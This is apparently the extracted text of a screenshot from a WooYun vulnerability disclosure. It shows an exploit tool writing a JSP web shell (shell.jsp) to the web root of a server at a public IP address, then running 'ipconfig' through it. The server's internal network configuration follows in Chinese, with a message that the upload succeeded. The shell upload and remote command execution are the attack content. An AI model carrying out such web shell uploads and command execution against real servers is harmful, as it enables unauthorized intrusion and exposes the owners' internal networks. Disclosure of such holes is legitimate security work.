 Url: http://61.152.134.84
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a50a:4752:8a6:ba6f%12
IPv4 地址 . . . . . . . . . . . . : 172.17.0.102
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 172.17.0.202
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.17.0.1
隧道适配器 isatap.{352D7784-3633-4BBE-98EA-60D62C2AD5A4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 11:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:5ef5:79fd:382d:37d5:53ee:ff99
/上传成功
www.wooyun.org